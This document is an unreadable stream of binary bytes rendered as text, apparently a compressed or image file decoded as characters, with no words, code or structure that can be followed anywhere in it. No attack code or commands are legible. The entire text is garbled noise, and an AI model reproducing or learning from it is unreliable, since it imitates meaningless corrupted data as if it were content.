L���h�o@8J���.���(�v�[Ƅ�Y�0��|�VU�w;����8���*Ci��Fh�J��ʊ��8�����Ȼ� �ʹ��D;�8�d��J-Թ�&�Y*-�`�b���8'��;���GP��l��Jx��S�D*,��"m�8n,�=��ü����"�J�'�|ݮ�$���x'J���g�*x���D9$!@(h6�4c&4d�`A)͜1���NE��eԸ�cG�9ƫ菙�g��mI�ңE�)G��?P>�����'=���5�D�Z�"U
�i�\�a4�
|��RH׮>��z�1�*R�U�����TŽ W#����6 U� R0۔��f�?�!�̝{F�-� g����?*.��¥ٖf�=:cX��H�V����֠O��w�v�6���Om�/Ѧ��Cc��� /�σF̙�������yx̾�9�d�	�W#��E4Y����4ڰ�Qn/���>!=�f(h�lq �a��@b�a�As�Bm�qƝa���g82BB��$�,F��_�"��:;�F�� ,-Sq��
���ib�{�$�Z ��\!�!`���
(Ј)u���!�ܨ�d,AkjH!0th����$����(�7�h���%�TR�#��lXb�)pb�7��@pa#�������Ȏ	�� �M�� ����J>
�5L��T�P%��n�f�gS�[m5̮[)�����R�1�2����`L��`����C��Y13�8���^��۳Zm5T��\�h�m�6�ͷ��M�:�θ䔻W��p��;9>ʮ����.#���9�!���փ�<��d/��5=lf�������̂����p�X~�ebj�ٝ�)|Ý���Ì>��K ��O�R�/�w���#r�,P��N$�̨�#��k'�|�()%�)u�J�K��.�<FK��q�.��9���Br,b�#���3NP�d&�e �3#�4�L�"8�A{ T��Q�G!%� 6�	.���5���Fu�Vŝ\�`�iW�^e�H	�=�x��b��j �B0�r�U1�#˾�> @�k�J�=�=��CS��s��l�p��=xrssw�ڍ��t���Ũ�p��:����#@�(��P ,t�� A���hEk]��'���m�ce�?J�yȪCנ�3`�����mH��̆z�!PH�]dbHS�Xzt����O�����$�Qj:�Z	���l�k]�
����QJT�R�����Ս�k����f���!a��qkP�p�Eڔ���Dq�+	�W��-rOj��5Α�����08ā�q`��>y Q��u�z] ���)|�*�@��@  �w�{X`��l���a�-��<J�/��^#���!X�j%g�	q��\@�Z�\��y}��f�r.��+E��B\ �H޼�~��Vѯ :�8
�`t����4���'s������b �3��Il�x��������e��^0�G3��>$(#)#�F�*营3[�H]���p���H���(V���>6¢��,���HHC�Z��5�jl+P�����l���F�Է�Qc�g4�G�H�j@#L}k�j�Ǉ��q���� �A�@���k�I$�Ȥ�BP��\~��B�hT6�	ɺu�`.0�Y~l
��Le>\y�&le\�Diq9���a�F�@��3.�c^����V��3�9Lg�%*{�^���ʯ����9Kc����|�Z���Y٤�V�sd�FhD#�Q� �C@P:�q��@��w#C�<�J�=����$�A�!�]idMx5�)��dǅ$CA$��64Ï0CC;�@�����X�V�5W��K!QH��bG���ō��YE���մ�"�k;�?⦠d�Kd�Z�:��jq�P���Tt�"������7�d��C'��i-K BN����P�"]'%����� �-%*���U�[,�0Zs�BU @m�R��u��0	IpY+���������i�0S1��&N���j3�����\���}��9���U���NQ\������D;D���~V�^��B��/�ʷ��m6A������3��E濷j^y6r��>�H�6����� hF�fFt�v���u�FKC+bGvc�F�x/&��Xd��∩q�*U9�XuI��CV�$Ư��J9@������Z��J&zK�@İ��5�e:���Z�0I�AW@n$�[���=��l.͉e�4�Ȓ�p��(ka�7p��|�ݟ���Ʋ��U��i��D�O/��+�Q�������M3k����?�sY��fn�7�N�'�}�W�Z��M�h�<O���m�����r�[A0��tv|�����?{��Mv��{��QPx��G�n{��OI7�`����0J3h���p�HZ�v�� ��$�M�L��E��UzfE�ڧ6�W�\��ym�/��(6��X�=nr�i���Ji���X!�ˑn��ʸ�qԁ#���@�˜!�:ap k��q�#
��v�f����� �.�\au��6kQRi�\)�t�,��  �������o\R������z��x�Ϙ�Ǣ�y20�����W,� � �8"X��K�T�
�	\f�#^x��U���N��g���Ԏ�|����О.��*��_��_��8�ؚ�:��h%�`�`\@,`�pgYfy,�
5j�h��v�
��#tR��b*����:�eD���fL!u��@"?��6��
ΨB�4�ŮH����&n��j�b �8`s�JL"�@����nN���o���υ�̤%x���#�$�L����V";	&���K%�a�6����NS��Op��,���-{G�j�NCGL�.�1�@�4�	��H������ Y�	W�$0�:�G�}`�$�kѺ���y���h��+� Q�f���9���D�^��:�m;J(K��`�2KH@/�"�)b8j�B�CvA�~&� A��+1䭮���+=���!LD�̚zj�v#��Pd$����%!i����d>`k��#�j�d����(J��
X 2"��2@��B:N3¬~�A�ĭ����#Gc��1�t.%��$ 6!�ì-�
�Ԍ�n�,���<p>)� �^�H�L*�.r��G�"�lpw �m|t0۠�B�{0���뢀%Z�p#-�x:/*�{�p&�:�S���w�S�O$U��Z�>s	]X&�C��Ī�}j�\�9�c�8Nｖ��D�(Ao��ٶc�4���,
c<�����E��׼�.$e>�C�`I� Da 0��L��,���-y&���:2b���D&�.�bXd=d�h����H���6 NK�!�
������/Fc��ª�ZH���ǄȌ�"@��4���,f��6���K�t�tn�8�5Q�5��N�$l�-�$%�!�la'����PG�`~����(�@�8k���b�z�m�9]�S׮3�r�w҂b�	ziV> <����鿊�y�i#�i=�oZ6B���S�:��r�KZ��Y����»�I8�K>dC&n#j�$+�`(�|���� F;� �&Ⱦ��B��(��CO�,��X6�֦2С��PĨ�Id4-��Nt¢�X��^�b�r2_(~�#4d���F�̼ ��[i�4>������̏{"�H�d ����j�@ �B�0g�A(�഍�D��aɤo���6�`���M��M��PUQr�@Q�
�L̢6�T�r� �x�:�$�r��8�8�J�<�� 
��2�Pk-��eU O�G�J;�� y����"ׂ2M=��T.�?�u^���\m%_��Y��U�5�nP�>�E*g\�=��l���4�"Cw7^�#�#���2B_���(��#�0����6W�IV��-tO�7C�e�!H���M�Q�<���DV�W�j&�Ñ��8w��eu��t� 8L�d2M����Ge� ���ޏ$%Ojuj�K�*Q���я��k/�$�VO�B,2)U����Q޶��uN	
� �L�S���d��;�W�HEV������5�4�#�r+��v��Գxv�4B��{|Ux�	K^-O�ZAt�UtѰ�X��Ңjmv��@]"#^�Ы�r׏��:�׏5���p�PϏ�C?B���BH#r��2�{��I�	4�L�S����
�6�X(��hߦ!}�pHf�c&!d[Q�Rvb�nJ�h ~i f��̺�4K�FIl6l��iof����g�3��4��L�����pTsH��4�d3�$���A�/�H	' r�$*QbS7����Q�s�Pg��)�*P�`
��:_)�8м��t-q�����G�$Σ�^��"X22���R�c�b��[�'�G��X�ZU�S7� ǧ[i]���g�3nP�/�(��w:�2����Kx&(������-z�D�5�F�L
����Zb FAY���{G���A|�#��ݎa��9%�1���C0��%�-ã.a�H�l!��v�0��Ŵ�K�����'Nk��Hl`
J�'dM�me�r���n�jC�!ꨭ�Z�!���#�6�u%�q^Ӄ�L�an�E":A�+�;"L	"�,iؠ�K��S��ȕ�G v8�ꂘUw�M�*:p���g�	� $�	�z�r�%��IdaH� &�����f-t��U�3%��?��F�2x�r���v�5�VKum��`�ˀ�m��u_��w��Q�(�'!��=�B��#�6�D�:�ct� �mv�6������($s�Ca��:���D���l�Dr�*1$r��fd�t��ﰫԱ�k��v��ʣ��3����/������V�e̜����tr�"���ds%Gji۶i�����o{�L8O46�8� ��N���v�%u\ǹ�p�dW�s�l��a�
��a?7V�bśԗ�ԡf��#��0A6n�<}��rH`��@�Ñ�;%��5���Y:Z�u��W�O�a�vz��w?<�/�9p�!#�� �-���a*|�9��9�p�݀;G4��>H�zC����zW�fÚ���W�o�e|�=���#���Z�R�ʱ���D Np�kK`A���k�K�f%������ɯ<I*��s��j�AF��kH��-�,��ė�-aKP�2Q��y$L���6�1y�eۜ5��k�9�JM�J�Yb��-�NS?�0�r@����6���Ϫ�_�	����ϴ'8}U���x�H��ś�s���
VXAV�#A�LF��V�
�v�6�'�%����u%���o>�XԦ]�Z����ϩE��AJ,B�U�1$���j(A�9V��7ĭ�b��d�{��`A�U��IR����zQ\��m߽�	�Z��t��6ghjb��W33��)�{�����:��"�p"(� ��?ӝ_˹���� � �iۢ�`4sȎ�PxP�Cb��A��h��P���dZ��I����*��N�>k�L濛7ա�)�e"���t���%K��I�fS��&ة�&6��P��&���_�f}���d��h��� p��1��~�F���Z�7����00^�b��_c>�o�;���ʘ@�̹��,ڄ(�&ą'�RQD��Î��FL���۵g�� {í�� 
>�8p+��+����U�Xa�y��wq��8�Bw�7yx���ÿ�
�g��<N���c�?�����˷���8���i7A�O�ܴ�:��P��0��fVxօ2���a�1�(J�#f��N��w,$T�@��Ќ=��g8z��-/���  �f����H$�H��� °� Bf9���xā1�lC�@5@�Ph��0�bM.$�;�(4̌f���EIfEKdҠB��>�s�K9zԠ;��P;���?�dZPAOe$�f&�1U9��~���W��p�3d�S� E[n��+\@�"d?H�L_�^�`���c�BŖ�A�j� �E��L��:�C`K�i��"k�%��l��]m�ŋ�$��k�p���]v��\#�B#��d���%��t�-r����^ �w�yKl1}GL���Gqg����?�h�ԛ�?�U"������@Ö8��C�� ����"�E��%D��!wfԇ�3vs<�r��<A��XZ`i��D�
s'��D�9IEB�5è�vw�HfH�j�f�0n!�7l֝w5�ZZTM�cx��kKQ2U��3� %�<%ROFm��%I�yO�s�(���t�f�R˨l@0Yo��?9�.�KC+i��������
{+`n���G��^V����C�}��D�D֝�����*�
�]��K}��������o������9A��׈�D�a���w�}�����@��\ld�A�����dr�X�ん�b71�
>�z����i'<���t�C�U�B�������h�Aǘ�Q��Y��p��F9��[5���F&"0 ϻɐ��%2�m,h�1*��A�(1�Ԣ�9RA�ڒS���Nh����ݢ���eRS����&>I�r$�0�F�ΐ����&%��l`�ra�(y�'�.k���`�7\� l�%7�K;�ʖ����p�<~�bYP���E,� �*�Ea@�+�5�{݋&��g�6�� �<�	�`�c��P؀җ���\�(»���$7��o�� &'��>7 �d�ˀ� b�|�q	:�P u`����s��'d�����|� !� G�����4M��?�(aK���֡���B@�}�,��Gπ"yd�/:��HA��8��C�b&]m	��� "�a��X�����舟�H�I!�%z����'��qO~�c���f��q�(� \���M�T]�3�!'� ���F�D��cS�"%��BES{R, �2Z���3k�EjS�ʫV%��: .b����r	k��/gӄb�Z�B�p��ijO���pe�0�)�&�X:��+|٬.)��k�!\�-�h��L6(�ߺ�,�$��to|�{O�����,�~	F���`} \.���p	�hD�3���yЂ�y����Q�=���HO�����n �8[X��tg6bϊ!��gG�醀�C�� i��P��'Jq�yrD�JW��8��H�X%.�#����%��l}�+��I��XjuM��pҴ=N$MiF*��A��P�u�I<���6RSU�,�>�Y!��lk�MqV'�R�� ���R�"�3�+���Rᔩd-6=^\���p![+!`1�T{�9Vb��/m�t����&��u�s[��G�o��j@���]��(|jx�#Hp��^`\�����ty���˶}���|��k���s�i�`%0����<�Ç�� ��)��=a�q�d�ޘzn����)��A����A	�TT�p�@�iMc<񛁁�9��+����Kx�����/'v��R���+pq�������5��Z�5��-4OtU���z��Mg:S����5���M�����P�}1X�g?Kz��(ED-�*V��W<��t�$NA���b@�Ȫ���}�\Jp�T�.vRQe�
<~� 4�:u�T�^����|5e�Y�*wZ������=^��Ε���A��6N�Y�e;����Iᾷ��������������B~K%a��o[^�>A#�'�~v���)�bڽ� ���n�x�^T��(���כ3f��ߙ>i���2l��ʀ��XDE�bcc=3C#g!=�bSP!�f��F��%qu��DBFUiUs�tI�7Q
��dI�Ti�6��Wr�'fB&����td�7�=�2�WUwu۰p�F��V`�
��`vvR
ut#nW���vh�}sY{eszc+�w:@9�C����fxpx�dcXjo��V��  õj�Q�E\��j��y)��4M�wk��\��P�\P �F �B^��B�mĆM�`4 g�l�q>��>�h^�'|��N�A|�T��|��_��/����O�'��O�aP�nƃ[��[Eb~'� �`�1�&����~�~��hpfp�d�хN�_7qD�b�Pq3�w���b<u� 7c-��F�IVs]�$�UM%HS4EyY��1�)J����i�%h�'u�"�$Jj��5U	Jdrf�Wt"Uc�&9(Y׃A�Y3�u�5g�`lGY�v��*)YGK�jg#�Ia%1P�:�3�wjWY� xP;�fx�$;�� [��g���  OɄ�D�t�}��0#=��,~(z71���7���R�! � .�%�)�Z�]�UNj���V^*�����.���TO��|�U���/�Ry���O�"@
�d��[ @�o� !p#��A~� A��o��P��Q��ov���p�xB�e�RJP}�������G4�!Gb��H!r�8u�7![��]�I�sY7(H~�M�6LҜ}�6Lttw75vt(x�:�)Q�WJ5Gu����G�#��:a�xV'<�s摓2x��L�*鄖p�ɠ�zNU
ZU�@>d�7��{&i��Q°�exD�x�#R!+���y,OI���A�iY��q��l�g��'�7Z-���ף��n�]㰉��{��wش�! �l"V��{��)�>���◻��c]����@����B��/^�@d
3����h�g�5QΈ1����I~��|�1֌�!2"� r��a8�pn�R,� ���GCcDW�%W3�!�	8�8��2r?!1�����$R�!�A��U��)2E�5'+���euB�/�t�T���"f=�X�i���&m�5ҟA�u�� �t�GԀva&�F���zw,i��e�yW�
:r\����|�T� B��z #�iW��\���ㆯ^�U� ;�g<M0�P��y2P�_�#�Q �,�r�5q������G�|ӖK�NP �V��1��LY���8��m �R��@��eZ��i/����@�����zUzy�A����� �����~���JQ"��a�
���d ��>��^��P+P�7�����:3����h�26�<�A�n�q@�S����ziY���WI63F�'*����� �4�ih�*&1WE{�I7�G��s1�+�'�*(� ���H!9�bG�.	�ꭓ��ך~��{�g��SP 
��w�S�M�H(�d;C�"����K�����|-*��W�����q����k8ڰ���0 `��Pa |@mp>��R�����L:�%[�[]��@{?����O^��)�N�HyHk��@��2K6{Pm�-b���)����!"���1|�o�Ȍ����ш7p'E�u-Ek�b8s��)r�����r��+&�n[�8��|{>U���;S���@g���D�!-R�^6GLR��t ��i8-�G��6(uv��9��WM�u���Da)I��-��l�%)E)Y��+u$�}G満z���<��p�����t����������W�@ph�|T�{㵇L���j���z_)�np˸��оa�B �̂P^gZ���!?��VZ]�?X|-��b_d L��@{������%}RJ_����n�[�t����ጇ���j��S�I�Q@��	���8��u:1�y���!�]��@���g�!��!����������"���c7ԍ}�qF"Q�����5TDȔ�95h��@��Yw�DT�Ɔ���	�|���{�(H8��F��r�uP� *hQ�[-I�n �Y~�AsD��9��:h�:6��J����W�?����0��D��*E�4��ԣ��U�a$�_#�0����(�B�QpV��Vz͛��ؤ�/:��t^u.��/S�E���8��/`Ό� >0̒���@���.���p���F�7��{:���`�v�%�Awj�m2)��1��,b��O�5�;s�m�K|�9���h�B�6��}{"N�b(24V\š��P�FwtGҹrj3GGE�Sw�9�	!�]�Gm��RŞ�{9]�F�P��xL(I�Vp37��8Fh	mW�Z����^�"""���P9i�hbMh��k����j� m����p=���$t8�mv	^Py��ע�zΥѧW�J�'+��h`���R����݉Ty r*��K\t�?��lڣ����bn�/���	u�̶R� n��/CA��������M+�K;��G�T��i�L�~LQ�Ό�p��R�-qtK��b���=��D"�9#��y���'��%}"�ڍ���ԩlY�	�a\�i��h�P��z�p�''}U7Ā��� ���N(���Om�Q���&�v㪻yG����P���fp���p�0��2����m��4j�
d�,�@N��g.�Gnzd�7���P�a��U@��� �2O��ǜ��L�ٲ������k�G�X)O��G��um�����{t�O)���ۈ!@����1�fQ���A�����#�8ϓ�V��TK��ɭQ�)�Z��(	��]�qj�5U�y�������H��{[�8�cG�j;D!m"��V�Wc�8�t�t�kS�C׹3���j욻���F������u�5�P�P��\�$iP������������� ��)���R��4���^#�:^�t��UZ�!�]�S.D�߷��{z�
�=�O�B�n���C h�
h�	�F���z�w�%�ݱ����������zG��N{^�	�Z��A+*�m���!)j^ D�B��3�8���'&&|G��&��T���"�1UJ�Y�e�t��y��f,<Z��!t�L��):t)�������@1�H@\hE��*��*т�?�i[�e�`�?���E+Ь[�Gi�m��o_Xz���"�\�������p���Lv ���
��HE��0b�B��fl���F��O���[\�iM[��РO��zږe����Ai���D>J�����=+�#�c�9Xx��1����.�:��cQP�gS0+��I���/��C; ���ń'0p4Ì~��B��%�RhC�6B���C�0�T)�DU�H�"�dp��P@�[���d\+{�Bdh�J� $��q	�N�D���!�J,S�G�I���Hh!GV�����8�$��|DN:	i��J�%52z("�r㠑򳡋����pt��J�� ��c��Up�T��r�(.�J������JE*(ZmjUX���Ā��+�뫱�jG_�:k.����.d�5�Xf���/Ĝ���D5�Z�D�B�>�G�f���2Ɏ;f�ݬ��m��XsF �\�m�̹�2dx�.�j .T��o���7g��V T�E�D��.=��`�(NO���
;��c��ޣA���Љ��(�ŌY����fDP�@�p�mr�`��!�(Q�M4� C0�	��1F��G����]X)��XRф��qT��J,�l`�7�K�8����>D!" �
��pJ�τ4MC�z��*��E��l$�G��s ���NBcb�S�RUS�V��0
�t1�j�7�v�`�*2�v��{O�%[�$�Aw��`�B Xe��k�_g*���"6{��60ȰElzJ�ú=N3����8̤з�t��]�h{^�"y͙~��%�9ƺDӯ%B`��L*�a�(g9�zN�3���`b��}X�1�p,d;s*�``�Y���#�(H�.�Y�d���@&���� NHF.���71�iQC). ���E�{����
mk\��|^!� GB��P�0��#��H�v<4�J�H���4")�A��[�6ԋ�D}b��Z�8řq�b�A$�<�	nTG�$��IOɜ���(�t.ouz��B��$'��^KTI��-�U�Bթ8U�R1�'���Q��&Ъx!�[�@��@�y:�2�5����X[��� ����/�l������|rq���Mϐ�2�,�>��t�P5�;
 _����~��i�m4BA �c(#:����281�@������:-9!Z�Q��/��K^v�x�0g<d�����h9"�@��x�CK$QOQ����5������pq�O�T��ah(� !���xb1���*�J)j�/�"0�AL6u\$�57��"s�k#횸L�i�����Ljr�;�Dr�&4
;5`9RO��'�S�-U��ɪ�-y��8�Y\
Ow���
�2`�Vo+� T��i-4X���rۿ�S{��K��)=�Ff/��Q��q��������ܖ4��-����W.dW3x���9�}�`��h���"�7	|��QP�A�lhdvA:<tb��	1jь��(��@:��&���H�R��.e�!�!ᘺ�-"��E'�K!�kEŢД*��6�lS��T��$(,! xk�!V��1JrLQ���Ꮸ�K��&��X�&�hR>b&-I��5���޴�N�-#���HNגؤ%h�QX��������BK��wF���̖(B+m�ڨD�A��g�m	`d��sY�=���U��FO��U���4����9
;�g�m�K������w?������k�5��:_��@�˙80~��C}��0d�����P���/��c�����@�+����CYiK&����x���	�$�!�!Vш�xo&� ����oG�8F/#S��$	�X H����Џ�]��Ԓ9r��%"�����խX�\M.��/�qH���DL@��&�ԇ�L�@��i(7�O&K�I '8z�z2��Re��,әS��u�(��JK� �bB$n�H�Zl��eJ3Z��� �=�_����4���\�f1�<�ڷNV�#u�zU#�������������透>l�2|GG��\P�`����u��n�~-�j�����7��Ӳo�d�!�W�ҝ��AH����;���Q~Jb��j0���E�<|��ڶ@��ʡ8��hH� уؠY�[dR8�m�J|4��r��^�r)?	���8��|M\�"/�&�����#Ez�^J��Q�Z%�s@��ɢ����%�ӳ<�@�������p1H-��֚�!�@������&o�&J����"�!�I�4hz�)X.芮�ni��1�*ɋ����][Bě'\�'|B�3��H�2�v�/q ��k��(6����X6��.����Z��8��A�/")س��ybp����y�݋� j��  H�^Г3������7�8�d���ӑ	�ضA�>����>��>$a�,X�"�I�J|9���.�")Z�^h��j97����@�(�2�ː����$����9�2ӓ0��=��9+�S�&(:9�TJ:�i3�0���@�3^ʉ;��p�L��)����x[q���Ɨ�Gؕ%XAG�"���;i����i����LH��,'�"��rj�"<��'U{�s�'j�̗t�B($/���r��؂��/�
T�6$��k�+� ip�fØ8���;�
H�;��E��>ԏ�әA�)����C>��9�A	�H{C>�ں+˫٢.���m�s*��*�TK���|�V�7i�#�!?Z$2%{�A9�b,)��"XMR9�+F^�"���9LNʜ^<?7����@��3ǝ(
l�pܶ�q����3��3�

�������*)�FؒI*���-;�g��Aܴ��4���tH�t�㊻ǐ��<BT3�@�l�����еăB�����.}��Z_�m��`��H�D�bs��J�3D���Iћ�8l��=:�o���s0�����DBD�Y7D��E,��h�G1�r�ڬĠ����L�āc�0����LѸ\Q��)`Şʸڴ#�q)��3�0�{�6�9(ӓ<��1F¡#��b*�/ �@*�+p��4�x,�Љ�c
\r��@�t��305�-T�:���S�b<"1�����#ҷB8&�ʱVP&����-�Ӌ挴Jô�d�s�4H��E�p:�,B�<���H�4I]��y�v)O�R: �U3�]2��b{O�X6��Uj�H
@�Ý��ћ6f�O��_�ɢ\	m�+�����ۃJAt)�k��z�Ex?ѡ�I4�+)+@�����,R���1wUQ��JpQ�V�+�;��8�i	(�֢��\���a�F��WYԿ��1�
�e,���0Ib��L�R�����T�RΌ�V������td:3mӐU
��Ҥ��s�� ��r��ͻy+8ʈ|�S�
�@�MAm�K��T��Z��1�l"�HJ�HKE��AL���d���@/X�j��]��2��C��V5��(�}1W��ሎg q`��-�  K����_m����9�I�!J��<T։���X�s��ts4���
�V\L+K615 T�7T�8�J �wն��y��A���)q")��%�q�E(Ab��ɒ�� FN���3F�䫸b�x|̓ۓN�)4ëIQ�1�3T���"_�_�n�r�	��V�LLS�̳7EǪ��p#���lX5H�塢}��GkN��4�\���z�J�K%�ø�P�����6Nm��Q�;w*I�B�̵Q5a�m��gȆaP�-�5�t�������` 7����]�-'�֡�/� ��4�]M��]6��\h5�ۛ�/hPk5%D�9���%���J�-v�I]�S��:���<��7��(�]�9�c;F�:��1�*�%X"sŞu�����բE�׋�E�RH�@n�H�Kr��L�ZƊ�]�و����EG�S���@���U�R�l:U�,ό_�Y<�s�e�P�C�#1W���I�)7��B(��!Z���T��Y�4�\�eN
��Dm���lv�prΧ����Z*[��N���i�V ��a��a�|Ȇ� �Q��(X \m�]u�Š(_-\(.b�)P���Y�Oj���x)����Š��2)��b���p��};W-H�Q�t�:;v�7���i7�c�Ԅ\�>�V`D	c�)�|��\�J�I�b�Q��
��#ţ�]�ͱj'!3L6�&��x|R޵�9������M�8��	\��2G^�e��p��d�W��ۑS��
^�_$�[|͕�j�qH�G8�%ȱ�Q�d4��4ܭ�lZn�Z���t�Lm�����Z5�6B���O�O���ģ�gy�;����g}��N`�l��&8���g������(�^��­��'vn��J���V,���v�Jm�x��9+16i"���T�DN���d������A��r�ƃ��\�1؁�F��n��K�"2|d�����F���1�w�2�69%3���F ��I�*����'sR ��0ө���!��PߟCV��Ma�_p�,�uM>SG��_��_8���&G��^�&�}5Fd	Z�r�Tf^���ZF��p�Z
��M��8����I���`���[��v5p�5�`O��v <����[�0�ٮ�s�D������<�Xls]ld���6�N]m�"���\h�f��<�>��a�V��hT��������v�7>1K>h�Z7�c-`��e�	��v��_����6F� Of� GV����ť^&�#����:�HpFnĬP�`�¤�-,���zM��Dz5y�{wf�Oє��Ex	d�*�Q7k夳�u��T^�Z���/U���;%1 �����'��H�- b�T�Q�f�&�
5p�fw�Z�s�)�����]�������6�;yN�t*aи[�R��D�ʃI~)zgP rf�/�ز���4w	Q@h��tP��$��}����CR�?4�i����VU�Vl-�"r���{3)̯D��JiP�I��^�"H |_�o�F�; ��.fO��vvg���*#U"�<R|c�qmdY�	�-����5�H"�#�2M�w��>
����#�"k�z�8��n ��O�����6�kZ��p$Yp<u����;���
{�|�C�(���`�G�4�f	m��2'm�@�.�ګ�Np�4�,Br��f �v�w��S�u
$<g t��3���?#
�ch�_�l[��	�F�ܶaT��5ֈd�+�HJwV�DF�V�@A��������O�7�$j���YI#܋�T'A�M�j�NW���CVA��#7 z�p���[mB\����K(-�E�����&l����CBqG��b;����ߎ̚3��D���F��נHhR��h��u5��&��0R��* +P�"H� ����V����V�;q�:��ك?����tᒔ#W��
��>�����{��cФ�`�(��D�{Ǳ�`�` �<��J��z'�b��X����`��&F[t�H�N�W"*��I*A�O+PȨ�H:��7��A7~��L��?D��o(�@�L.�d��#%�:��A
���d��a�2��`�yf(N d�N
�4Q*kԐC�h�	FT�6��$�(1�XH+8��H�t�6��#�7��BO�zE��w�yړ}W(�CS���TR�2�Ua�<�\D1Y-�����E�[g����$�s	y���� f`�A{
���UDY�U��N�� 0�@qB��r6��F�8�A��k��A�m��o�=�\��v"y�Q�x��@�u��^�߁7]�ʅv�v멧!�T@a�8tPr���^��G��'(��1�b�0��^�1C���fa g��%M�� ���+�p��h�Z,Q��x�H"�c�8���L��6T�f��NLI��V���w��R���?I&�}��7�i�I�A,|��Jj� �s��F4C�!!Ӊ2!��1��oP��G���R �4���Ɣ#P��;N�3 ����:�'�ԩ�;�j�WY��U�n5�Wa��Y@�����pFnG���~����,��G;-`U؏V1�u+Y��&��!@t�&#͈Ta"�Ћ �Km^ӆ?��_W��w>J��]�IAԀAĆ]�Q�p���K4la+JO�&���!PE\��@�PC:��D3!�,hC,b< %��>����"�4���B��H���j0 �Ԧf"n`4����;���k-I�vg�e	m2��٠�#�i`�, ��A6�nt�[���!9K}{��d����L�x��L�l2���i�N3�1:����.�;��E�ܽ�]�B$���4�d	P@�Ђ�9��@��,S'�t#�����U��IU�+��J{d���� �|) �]ڠ����Y̒<�R ��2gH�=�5�yG\��,*�
�F�$$�"Ț��4Ё�G�ꅗ
��_:a�\�#�!�j>�9�i�u2��zG��1(r hC�����"�\��*y��F#�O���%�A�@Ϣ�	�l�TꁬXE�y�cL�b�`��c�h�Gr(��D�^��/��:��q�=���~tǸ�um��� ��$�*��I�`I%��G"� ��C��L�e�$GL`b���.Ӱ&i�rtR�t�<�F u�-���;��C��l��8�@��p�/a?2Ӵ�����J�<��ЋJ6��MmZ/V^Ⴍ0�=]��E��y,b�%|`'_P�]�@�}2�=#s�b�����e�Y6 ����A؀�*0���W!QR��6��\,���8�"�GM���#Ol�Æe����!����䌧.[0��41�*;MN]T��T'A,�p��0`�@$�PQ�*�)Zh�����St�"*ֱZ�2��7j��Y�:��3ё����"�ymA� ��Ƚ��J�md�	��!ɑo��cI9%�=���������̎��D�04��ִ�d�OX,C��C4f[�}`�BBZ߇�L���@�%*i��Tќ�4�$=�T���^ j����cW�pI[��dd�(���x����}��n��#��^|�[ݚf�'�&��3��ܕ_>(�5w�[Pck�Wi<H��F��QSP{c�*���ლ��/���TL-h�IK��-��Y�r�1����Q%b���c��8�A�̪ʄMH�@�x�xX���_C�W!H�x5 :��2���>Yp:�D��[�"�}:mZ��H�΅,����f]�U�:��XHJ��م�Ay�Ovֳyh�NuZ��Rv���Z�-P��F(�AgT���p�
�33�ɸ�0�q�?�m�4KG�cT��R�uV����횺�<c�I�b�%-.����l7�3�no��k������rя%�X���r�3<T5�MD���&���j!�NBl�[�K6��Qxa�7��������2E���ӟAB��Ȋ�T!C��PS������L���QU�\�U�Uyܒ}Ȱ=���A8X!pB!D/�V��t�̃,��\-]
�էA��ݍ�0V�����^!q�hR�X)��-���w�Y��I��)%aܝ�p=BE�H�]�0��.]a:^�-�2Ch�n�9�@�Y1��䝊%��F�����Q�o��w@@��Z `Ot�� ��S����F��Z�A(��
	�^{��QA�^��^|]b�t�d������=�B{5�<�k�Hz4�����	B*���T������E�_K�x�м�1� �͈���L�L�M�t�� ���5����6���`M:�U��x��)*�A"D����p`�Cp@͈l���l-� �	$,���
~Y�L��9����Š_i���>���?��c��:��ٟm�F�&h�� C)YCg������3A�IJ��BF<DX!:Ԁ28>��R"�2X4(��A^��@��M�TJe�PA@�W�JW�ZtI�t9��}Q����ⱜ�;ܖ����A$֥�M"%VI�\��0���F��q�)��k��tԜP�մ�b-���_o��'��s�g��� x�����t���)��}\4Ό�q�SHlr��	M4��8
�1【co��U!����(26�=\�J��%l�ltBZ�@�u��@R�����o��� ɧ���!�E�FVRF� �!I�BB�	&эn��$'a�������L&�P� $@���8�8Z��F,��ԉ��!��:��? �:��F��SN�\����T�h�ă~�W^�W��t	�Y`���ױ�O�؜[�%���Y���T��^�e!��_ڗ-&f�T������	]��9&,� D!GuP���(frGs�z,��Tw�P����K��[�����hc,�l�_kZ�7�c����D���Ǽ\pfAX  ���1d�2Nb�n�:(gtx�s��	��r�u�#\]A&�	Z���tʈ�@!A�g\iIQ��yIG���g�MRNR�D�.x���G*	T�����6&�B*��.\kK�4�ݜ���@�����18!,�D��E^�h�Ep�)t��th<|�S�(T���(����Eޡ����Y�ڮxOE��]�(����i{��N�%eHÐ"	T�d�O%r�&��`�� C'�T*��'0��{�¼$�DPkA���pi��܋,�)�y����.��n�i�f��"�JmL������A���M#7*8*j1�ot@�HR�����n2j����H\x)mWq)@�k)�:Dب"7��dA n'�C@�cc����t��BF�+��$l.LB8C	n��7\�4 �I^jx�,���?����n��g&�CAdR`��7��.��6�-U��L&a�k������N*�~$��d�� CX!Dx�3ܒ8�D��BCPR�5�a�͡�,�ɚ���Z��?<X�^Yܨ��=T�@�ـ�0+�eT����B�+`b0�`f����0x�}X,r���B����8_"�y��i��FC@�?�k��)e�Tמi�L�n�EU�2&�1����z8����6��{ ���G�Dw��*��:�R�XDQښ�7V����*N�d3��ol�f)pPx� xa2��	�#Z�@��P�w�P���"���	!!���&p}��=H*�8l�:�����3��O�3C�ވ.kD�"��(��(T�IJ��8��:�4P+'<�0�B8�0LCxN�:�9 :�k�R�o=ȟ4����`/B�Ʊk	`��j�5�`���rރH&lV�eWp�CX�宨�#,c]ԅ.@��	��/��ɶ2�p9p��_]p�B'tB�2�@#�k�0���j8�Ce�H���n@kD���`��?���ԃ�h����zmً���2f�������\� ���A�[�R$t�3H��|���S�ܦmB���+� ����L�����ǜ#T��2�Nۃ�Nӛ2�����Ȃ��$A���t4��숃(,�㽱Tr�����D,�-��(��U.g#��J�Ne�����qJ~ò���'��`3��h�'m� P�'�]��I�sՀo�DP��Ml�,s��\.�Rs6$��B��N���7��qa�V��N8�N4,;ۯ_|�#h�#����:�Z��=��@E?_B�f�A�\�\���K�K˂��j'tt<�5D�A<�N��+��j�w�U�X�0�Pcb-�L�����Lo�h��2BmV�G���~
�T 55ϴ��8R���L�8z5�2pB�A����-|Q;n]3B36 T�
؃b� ��1t�8lCI���,��'��LA���s��	D6�l�	�X�r.xs��!��<İLҎd��t��C�\k��$:�D�d�����!�n����].	%g�C0�1��c�n�Ko�!��ȫg��K�^" 8�w�pW�J���ɪ�/��{�oW2�r������X�� Ю���
�K�~�x��w�@A���GA�D�l��@�p��V(�������Au�m|B'��/TlPJ�#����ԂOyi{�?T� [
